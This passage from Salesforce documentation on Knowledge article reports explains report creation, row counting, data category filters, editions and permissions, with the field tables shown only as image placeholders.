
The Cases with Articles report is available by default in the Customer Support Reports folder.

- **3.** Find your report type and click **Create**.
- **4.** When viewing your report, click **Save As** and save it in the new Article Reports folder to make the report available to other users.

# Note:

- In reports using the Knowledge Article custom report type, there are at least five rows per article (one for each channel, including "All Channels").
- **•** Daily values are reported independently for the last 90 days and monthly values for the last 18 months. After those time periods you need to use the monthly aggregate and yearly aggregate values, respectively.
- **•** In reports using the Knowledge Article Votes, Knowledge Article Views, or Knowledge Article Searches custom report types, each row represents a day, channel, and role combination. For example, if a user with the Kingmaker role views articles in the internal app and the next day the same user views more articles in the internal app, the Article Views report has two rows: one for each unique date.
- **•** In reports using Knowledge Article Version (KAV), except Knowledge Article Version History, you can filter by data category. You can add up to four filters and set their logic to AT, ABOVE, BELOW, or ABOVE OR BELOW. The logic between filters is OR. You can use the same category group multiple times, however, you must use the same operator each time.
- <span id="page-3438-0"></span>**•** To report on Approval Processes for Knowledge Articles, use **Process Instance** and **Process Instance Node** when creating a custom report type. Then filter the report on object type, which is the article type.

Fields Available on Salesforce Knowledge Reports

## **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"

The fields you can use in a knowledge report depend on the type of information you are reporting on.

The following tables list the available fields by primary object for Salesforce Knowledge reports. Fields Available on Article types and Article Version History Reports

The Article Type primary object allows you to add a secondary object of the article type version.

**Table 43: Article Type Report Primary Object Fields**



## Note: Currently you can't use Knowledge Article Version and Last Modified Date in the same report.



Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

# USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"





## Fields Available on Knowledge Articles Reports





Fields Available on Knowledge Article Searches Reports



## Fields Available on Knowledge Article Version Reports





Fields Available on Knowledge Article Views Reports

You can add up to six of the eight fields below.





## Fields Available on Knowledge Article Votes Reports



## Fields Available on Knowledge Keyword Search Reports





# Fields Available on Knowledge Search Activity Reports

